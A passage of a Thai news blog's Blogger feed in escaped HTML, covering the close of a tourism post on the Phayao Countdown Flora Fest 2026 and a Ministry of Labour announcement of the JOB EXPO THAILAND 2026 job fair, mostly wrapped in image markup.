margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYP9ZZiz4oQl27ufK3nhEW7casY8AAXRAm__vuPQPJq1WQoNIgxKngk1ThF8KpE3DjTia-3CXc3zPhBbozKo84Dd8b9NqGKNIMirIdZQwHV78T4Y4hYoGCjNrtJFtNXUMi0VNxgYlZ5qRZycExhdKfWNvjCTNgpxgogom8nBtSFvHA_8c9Tw9uK2gcGLk\/s16000\/1767080203238.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eททท. คาดว่าการวางแผนการตลาดและการประชาสัมพันธ์อย่างเข้มข้น ตั้งแต่ช่วง Green Season กลางปี 2568 มาจนถึงงาน Countdown ปลายปี 2568 ทั้งในพื้นที่กรุงเทพฯ พัทยา กาญจนบุรี หัวหิน หาดใหญ่ นราธิวาส อุดรธานี ขอนแก่น รวมถึงเชียงใหม่และพะเยานี้จะสามารถกระตุ้นการเดินทางและการใช้จ่ายของนักท่องเที่ยวชาวไทยให้บรรลุสู่เป้าหมายในปี 2568 ด้วยการสร้างรายได้จำนวน 1.17 ล้านล้านบาท จากการเดินทางของนักท่องเที่ยวกว่า 205 ล้านคน-ครั้ง\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsvx1KwdOyHHS6y7XJxi-sW3dexfBXe_dQrv0Y1jgpGV0lXAYEPLMHQdCL2U3YTDPIuea7cFiKyLUyWW-ljPoOjaGVzy-HKRTrqVzq-IJJ_4NXHZlCvl_nOaE-IZH__tgPfMZpW3CeayiPpGJUOrZue_fz95dCLcY5CG8ZDiA42ESKh0GXhAXNqTAYDlE\/s1567\/1767080191651.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsvx1KwdOyHHS6y7XJxi-sW3dexfBXe_dQrv0Y1jgpGV0lXAYEPLMHQdCL2U3YTDPIuea7cFiKyLUyWW-ljPoOjaGVzy-HKRTrqVzq-IJJ_4NXHZlCvl_nOaE-IZH__tgPfMZpW3CeayiPpGJUOrZue_fz95dCLcY5CG8ZDiA42ESKh0GXhAXNqTAYDlE\/s16000\/1767080191651.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu3wNeQGjRbAq7bYGF-K4jtpz1BfZeK3o1KQ8iPqpIARTXqVb1bjQkbhjfjNPlw1OojFw_kWdkJJJHZczabYjuS0q_O67b1_y7ogODJtolDwPOFdGC0Jw7aw_kAq5F01bx62yEtJlFbcJx8w_zppdTyX9yRyRCT1osyPaKuPI0qAjnsmvgRhIxb8eNbVc\/s1567\/1767080192562.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu3wNeQGjRbAq7bYGF-K4jtpz1BfZeK3o1KQ8iPqpIARTXqVb1bjQkbhjfjNPlw1OojFw_kWdkJJJHZczabYjuS0q_O67b1_y7ogODJtolDwPOFdGC0Jw7aw_kAq5F01bx62yEtJlFbcJx8w_zppdTyX9yRyRCT1osyPaKuPI0qAjnsmvgRhIxb8eNbVc\/s16000\/1767080192562.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghrR7AKPseyfUaGI4QT1h-yEku7YXgVowFl1X_nIMwnnxfdMng3qx-7cEa7d6zFDsVPN90w3ywsgzUtamQDINvda9nlPX1KQnmiPeb905ppMXro7Q9eWQlQUjNPDOjoRAaWz37YktvVvKlpyleMm24LLKfGl6DOxjSKWR8toZ2dG0jESlhHYC-I6gRhT4\/s1567\/1767080200445.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghrR7AKPseyfUaGI4QT1h-yEku7YXgVowFl1X_nIMwnnxfdMng3qx-7cEa7d6zFDsVPN90w3ywsgzUtamQDINvda9nlPX1KQnmiPeb905ppMXro7Q9eWQlQUjNPDOjoRAaWz37YktvVvKlpyleMm24LLKfGl6DOxjSKWR8toZ2dG0jESlhHYC-I6gRhT4\/s16000\/1767080200445.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_9cNLNcNAloY-sALv1F6SSEzvkhEi5jaReUTTyRQq8XUqP3Im-aKBrHYFGtooUJyzAfezqiEg7UgrtspMhpV7VjU4vsUR_z7C2Xpzap7uVqGDVTv8G7-lAERe-fnWu-3_yWWao1H8iwRHo0fHq2vrlgUWburFFhKb7fGX4zOE-VKRqwNM6_Emvlnq-eA\/s1567\/1767080191191.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_9cNLNcNAloY-sALv1F6SSEzvkhEi5jaReUTTyRQq8XUqP3Im-aKBrHYFGtooUJyzAfezqiEg7UgrtspMhpV7VjU4vsUR_z7C2Xpzap7uVqGDVTv8G7-lAERe-fnWu-3_yWWao1H8iwRHo0fHq2vrlgUWburFFhKb7fGX4zOE-VKRqwNM6_Emvlnq-eA\/s16000\/1767080191191.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitPHsksEDi5LXcyGRTDGRpFtvLNSI_-3kk_-daCdY9nKTXRSsmDfw2Hl9X1Q_gBUqVAT3ZLtpp801a95IKU8FDkgJd6p1qb1ZCAsEErXbDAhg_UAFOVevcARs4_nISsNoGulHcYrhD2kixrUwStxpkYiNC8AyB_w632wdIEW_zcbL4dd7I5IgX9X3EYP0\/s1567\/1767080190698.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitPHsksEDi5LXcyGRTDGRpFtvLNSI_-3kk_-daCdY9nKTXRSsmDfw2Hl9X1Q_gBUqVAT3ZLtpp801a95IKU8FDkgJd6p1qb1ZCAsEErXbDAhg_UAFOVevcARs4_nISsNoGulHcYrhD2kixrUwStxpkYiNC8AyB_w632wdIEW_zcbL4dd7I5IgX9X3EYP0\/s16000\/1767080190698.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF3Ifs4LIt0bS3MIC_5iUrxpJeAeJezr8DJqV5hgzV5cMVqQFYYQOJa2E1CKgOSrTXjREFNvm-m8PtsP2mHdbUbC_a0mKX94ALUF7O4y2CAy8ya0zLQ9X4Gb94tCH4PYw3Pb01t-HM5wRD5g6nfvxk5qsHY5NcL1eaI5b5GdWHjptQJCdglqu2Dp1qOLk\/s1567\/1767080189276.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF3Ifs4LIt0bS3MIC_5iUrxpJeAeJezr8DJqV5hgzV5cMVqQFYYQOJa2E1CKgOSrTXjREFNvm-m8PtsP2mHdbUbC_a0mKX94ALUF7O4y2CAy8ya0zLQ9X4Gb94tCH4PYw3Pb01t-HM5wRD5g6nfvxk5qsHY5NcL1eaI5b5GdWHjptQJCdglqu2Dp1qOLk\/s16000\/1767080189276.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1567\/1767080189372.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/1767080189372.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAbJN0NQXWIyUQRqDzpcq73gWTtJAix1BKRzpio8W0aD0TlBZmBu9RJCVQ7_7H6DLJRxrD6lVvA_Fb4vtqgyttSEr_Owm2Xsy_ErSxIkSS1cT5PmDO6tGrJsyFe25L5RRP_qd0GJnR_79DJ7iPqPW7DRN2D7o0rBUPlDhrWFsbciEKNHX9431-dzNU0p8\/s1567\/1767080189807.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAbJN0NQXWIyUQRqDzpcq73gWTtJAix1BKRzpio8W0aD0TlBZmBu9RJCVQ7_7H6DLJRxrD6lVvA_Fb4vtqgyttSEr_Owm2Xsy_ErSxIkSS1cT5PmDO6tGrJsyFe25L5RRP_qd0GJnR_79DJ7iPqPW7DRN2D7o0rBUPlDhrWFsbciEKNHX9431-dzNU0p8\/s16000\/1767080189807.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ETSGldsRsbhBmiRpwsmQL4nPSh4joqR3j1LKzSX2O641bJ11uiW4nUD4pW_fhIsmneVRcWuoSR5QM69JiFjJ7p3zss_frLgyLGYvBHVfrziFLQSNdw0q2CdBnC99cLp1I5tgMX623aSxHRpU4xaTNqDQB9sWXrsVg9SH_q0HTNQzYZMkaTWvXwgKtc8\/s1567\/1767080202821.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ETSGldsRsbhBmiRpwsmQL4nPSh4joqR3j1LKzSX2O641bJ11uiW4nUD4pW_fhIsmneVRcWuoSR5QM69JiFjJ7p3zss_frLgyLGYvBHVfrziFLQSNdw0q2CdBnC99cLp1I5tgMX623aSxHRpU4xaTNqDQB9sWXrsVg9SH_q0HTNQzYZMkaTWvXwgKtc8\/s16000\/1767080202821.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E#AmazingThailand\u003Cbr \/\u003E\u003Cbr \/\u003E#AmazingThailandPhayaoCountdownFloraFest2026\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/4607882279986479024\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2025\/12\/amazing-thailand-phayao-countdown-flora.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/4607882279986479024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/4607882279986479024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2025\/12\/amazing-thailand-phayao-countdown-flora.html","title":"ก.ท่องเที่ยว ร่วมกับ ก.เกษตร จัด “Amazing Thailand Phayao Countdown Flora Fest 2026” ยกระดับเมืองพะเยาสู่อุตสาหกรรมการท่องเที่ยวไทย"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/1767080189065.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-104488688941277938"},"published":{"$t":"2025-12-28T01:47:00.000-08:00"},"updated":{"$t":"2025-12-28T01:49:40.137-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ราชการ องค์การมหาชน"}],"title":{"type":"text","$t":"ตรีนุช” เตรียมจัดใหญ่ “JOB EXPO THAILAND 2026” เสิร์ฟงานกว่า 5 แสนอัตรา ตอบโจทย์ทุกไลฟ์สไตล์ หนุนคนไทยต้องมีงานทำ"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3xy2wr6pfuIs2NDpECUdq90HaTpmFNA_TbtzoKfbYi5O1Qu4LdLs73CpqBp905AGBgmirT_9ecLApwMB_BHyfW-KzVFSYHWngC136qy1tcW1q55idT0f33NUTH_jlQCC1Tgw3CyS_VRoNa94xyd9WQ1-WVp2WOin7IxV8aA-g_IL7ldaz0e401OagnGo\/s1200\/Screenshot_20251228-164828_Gallery.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3xy2wr6pfuIs2NDpECUdq90HaTpmFNA_TbtzoKfbYi5O1Qu4LdLs73CpqBp905AGBgmirT_9ecLApwMB_BHyfW-KzVFSYHWngC136qy1tcW1q55idT0f33NUTH_jlQCC1Tgw3CyS_VRoNa94xyd9WQ1-WVp2WOin7IxV8aA-g_IL7ldaz0e401OagnGo\/s16000\/Screenshot_20251228-164828_Gallery.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eตรีนุช” เตรียมจัดใหญ่ “JOB EXPO THAILAND 2026”\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eเสิร์ฟงานกว่า 5 แสนอัตรา\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eตอบโจทย์ทุกไลฟ์สไตล์ หนุนคนไทยต้องมีงานทำ\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb\u003Eกระทรวงแรงงาน โดยกรมการจัดหางาน ประกาศความพร้อม จัดงาน “JOB EXPO THAILAND 2026” มหกรรมจัดหางานครั้งยิ่งใหญ่แห่งปี ภายใต้ Key Message “ทุกตำแหน่งงาน ตอบโจทย์ทุกไลฟ์สไตล์ คนไทยต้องมีงานทำ” ระหว่างวันที่ 16–18 มกราคม 2569 เวลา 10.00 - 19.00 น. ณ ศูนย์การประชุมแห่งชาติสิริกิติ์ ฮอลล์ 5–6 โดยภายในงานได้เตรียมตำแหน่งงานในประเทศและงานต่างประเทศกว่า 500,000 อัตรา พร้อมกิจกรรมเสริมสร้างความรู้ความเข้าใจ เสริมทักษะ ฝึกอาชีพและสนับสนุนการสมัครงานแบบครบวงจร และยังรวมแฟชั่น อาหาร ศิลปะ ความบันเทิง และเวิร์กช็อปที่น่าสนใจไว้ในที่เดียว\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2Ztw_56pV_r3ojVaeaigYT_YfuVju7c7nMe0zFSv58cRBL1rPnQJwvm4cVIsQw2qvhufxk4sfi-XCWLl6pMV0CzmgXhtKwXpTW-739SLz1A9khKYMNvpTxvaszu4qgI6F57bsLoIoJa4XoVYAVW_11vt-CqCUuZDSRDj7nbeFWhElgLfYjXB22N2zvvc\/s1567\/1766914805546.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1567\" data-original-width=\"1044\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2Ztw_56pV_r3ojVaeaigYT_YfuVju7c7nMe0zFSv58cRBL1rPnQJwvm4cVIsQw2qvhufxk4sfi-XCWLl6pMV0CzmgXhtKwXpTW-739SLz1A9khKYMNvpTxvaszu4qgI6F57bsLoIoJa4XoVYAVW_11vt-CqCUuZDSRDj7nbeFWhElgLfYjXB22N2zvvc\/s16000\/1766914805546.jpg\" \/\u003E\u003C\/a\u003Eช\u003C\/div\u003E\u003Cbr \/\u003Eนางสาวตรีนุช เทียนทอง รัฐมนตรีว่าการกระทรวงแรงงาน\u003C\/b\u003E\u0026nbsp;เปิดเผยว่า ปัจจุบันประเทศไทยมีแรงงาน อยู่ในระบบกว่า 40 ล้านคน แต่ยังมีผู้ว่างงานและผู้ทำงานไม่ตรงกับทักษะหรือความสามารถของตนเองอีกจำนวนมาก โดยเฉพาะตลาดแรงงานที่กำลังเปลี่ยนผ่านจากปัจจัยด้านเศรษฐกิจโลก เทคโนโลยี และโครงสร้างอุตสาหกรรมใหม่ สะท้อนให้เห็นว่า นายจ้างจำนวนมากยังต้องการแรงงานที่มีทักษะเฉพาะ แต่ก็ยังมีแรงงานจำนวนหนึ่งขาดโอกาสที่ได้งานที่เหมาะสม นี่คือช่องว่างสำคัญของตลาดแรงงานไทยปัจจุบัน กระทรวงแรงงาน\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnF9uzLOdsbrFIX3o38P3abdj0wCyYOWBL4aySeY5yj7LUmb5X5Nm5TE8n6VQzY4TyrXGFHGju5-RHrH6nQDtGd3Oqnrn2w09Y8WMOQG3hsOIGya7bJO7VMFVYpkmbMj_nD_Ky0xGRqcdi884qB0LD8kI13PVvKZ8KmY2IzXoGWgq8JbJbptgUg_hCwyc\/s1567\/1766914808139.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnF9uzLOdsbrFIX3o38P3abdj0wCyYOWBL4aySeY5yj7LUmb5X5Nm5TE8n6VQzY4TyrXGFHGju5-RHrH6nQDtGd3Oqnrn2w09Y8WMOQG3hsOIGya7bJO7VMFVYpkmbMj_nD_Ky0xGRqcdi884qB0LD8kI13PVvKZ8KmY2IzXoGWgq8JbJbptgUg_hCwyc\/s16000\/1766914808139.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfxjgvlIssiIOU89AKfGBxS2dwuacTKYchkJTFs6CmczzoKtsz5hL07pg7Pd8oWDAzvMsSGkxM52vDAiry8ix6n30ewhpdaRuKsK824GZrrEPdzcgwG9wMxVTEvEtWUeAlrYPsyK_95Xu79WPDVRP3pW4zvaZxYpA6_SIw7G08zqPq-GN4hi45pWp2eQY\/s1567\/1766914803813.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfxjgvlIssiIOU89AKfGBxS2dwuacTKYchkJTFs6CmczzoKtsz5hL07pg7Pd8oWDAzvMsSGkxM52vDAiry8ix6n30ewhpdaRuKsK824GZrrEPdzcgwG9wMxVTEvEtWUeAlrYPsyK_95Xu79WPDVRP3pW4zvaZxYpA6_SIw7G08zqPq-GN4hi45pWp2eQY\/s16000\/1766914803813.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2azwh1iEVGuVDGZXxMVePqbf_C2n0YNO21hTBgZZT4z4mYEWrYHbxUvYKjZlpcl8s-bH8_zvw2rKle5I5Y8xeBwFzEcb36uFiZqaS0iqg5SO3MNbfo095FdY6ew9ZEswnesjb-KZb6NkhyvBwjFW4gIvD_e8aHSZKbES7MwMaXS7poWwmzt0SLW3v6UI\/s1567\/1766914819401.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2azwh1iEVGuVDGZXxMVePqbf_C2n0YNO21hTBgZZT4z4mYEWrYHbxUvYKjZlpcl8s-bH8_zvw2rKle5I5Y8xeBwFzEcb36uFiZqaS0iqg5SO3MNbfo095FdY6ew9ZEswnesjb-KZb6NkhyvBwjFW4gIvD_e8aHSZKbES7MwMaXS7poWwmzt0SLW3v6UI\/s16000\/1766914819401.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3IeX2fWLNe2uWeGiKy452YaqXlBQDRlWuK3V_8ETlfsuVDZZyziyWwvHkisypkBPeOvltadkppmExfvgAEJHRgK5pfqPFjyZScnRncGBTtsEue0_yc6bFJQI_wgJJkI8RwdAF06BU3t2g7p5Re2oyB2sInZQAWMbre35640qnJ4FUyCD8eiQieDm1_wU\/s1567\/1766914797089.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3IeX2fWLNe2uWeGiKy452YaqXlBQDRlWuK3V_8ETlfsuVDZZyziyWwvHkisypkBPeOvltadkppmExfvgAEJHRgK5pfqPFjyZScnRncGBTtsEue0_yc6bFJQI_wgJJkI8RwdAF06BU3t2g7p5Re2oyB2sInZQAWMbre35640qnJ4FUyCD8eiQieDm1_wU\/s16000\/1766914797089.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eจึงมีบทบาทสำคัญในการทำหน้าที่เป็นตัวกลาง เชื่องโยง “คน-งาน-ทักษะ” ให้สอดคล้องกันอย่างเป็นระบบ เพื่อให้แรงงานไทยสามารถปรับตัวแข่งขันได้ในตลาดแรงงานยุคใหม่ อย่างมีประสิทธิภาพ กระทรวงแรงงาน จึงได้จัดงาน\u0026nbsp;\u003Cb\u003EJOB EXPO THAILAND 2026\u003C\/b\u003E\u0026nbsp;ขึ้นอีกครั้งเพื่อเปิดโอกาสให้คนไทยทุกกลุ่ม ทุกช่วงวัย และทุกไลฟ์สไตล์ สามารถเข้าถึงงานที่เหมาะสมกับศักยภาพของตนเองได้อย่างทั่วถึง\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpMh03-b42Z0zgscSoImeMw-UEjwOfM3FSlEUam5YGkyKPHSne2OWakq7cwz8nENE5uK-Ab5s6H_EN1WXuknpxkAmKdbfZnKwVMDgnfzAEF0tvUmRKMt3lf6DC2UrUAjY1y6AbreknGGv0UJ2I1G3nbxacT1r0Ypt935i8wd0AcPopAEZaedFx0HOZn2I\/s1567\/1766914806822.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpMh03-b42Z0zgscSoImeMw-UEjwOfM3FSlEUam5YGkyKPHSne2OWakq7cwz8nENE5uK-Ab5s6H_EN1WXuknpxkAmKdbfZnKwVMDgnfzAEF0tvUmRKMt3lf6DC2UrUAjY1y6AbreknGGv0UJ2I1G3nbxacT1r0Ypt935i8wd0AcPopAEZaedFx0HOZn2I\/s16000\/1766914806822.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eนางสาวตรีนุชฯ\u0026nbsp;\u003C\/b\u003Eกล่าวว่า ภายในงานรวบรวมตำแหน่งงานจากบริษัทชั้นนำหลากหลายอุตสาหกรรม เปิดรับสมัครงานจริง พร้อมเปิดโอกาสให้ผู้หางานได้พบและพูดคุยกับนายจ้างโดยตรงนอกจากนี้ ยังมีระบบสมัครงานและการให้คำปรึกษาด้านอาชีพแบบครบวงจร รวมถึงกิจกรรมเสริมสร้างโอกาสในการทำงาน อาทิ เวทีเสวนาแลกเปลี่ยนประสบการณ์ ถ่ายทอดองค์ความรู้ ทักษะที่จำเป็นต่อการทำงาน และการค้นหาศักยภาพของตนเอง เพื่อให้ผู้เข้าร่วมงานได้รับทั้งโอกาสในการทำงาน ความรู้ และแรงบันดาลใจกลับไปอย่างครบถ้วน\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E“ขอเชิญชวนประชาชน คนหางาน คนทำงาน คนรุ่นใหม่ รวมถึงผู้ประกอบการมาร่วมงาน JOB EXPO THAILAND 2026 เพราะหัวใจสำคัญของรัฐบาล คือ การผลักดันให้ “คนไทยต้องมีงานทำ” อย่างทั่วถึง เป็นรูปธรรม และยั่งยืน”\u003C\/i\u003E\u0026nbsp;\u003Cb\u003Eรัฐมนตรีว่าการกระทรวงแรงงาน กล่าว\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBFxGNLMkZ5mGj7lg6WJk_g1Wxm_pIHeUk6tVnKecXPJcPgk162IySYw1gFS8Zaw3VybZf5xkgvYrc6dtuEAQojGRgd8lojTYOkF-c-VjWEd7c2pJr5xTbPSgdOoMO8RMTz7VNhZCz4yY54K0mN4MTsxhL-x61AAvreuDpJW1J19gKvB8tAD0mnYPdyBI\/s1567\/1766914804873.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" 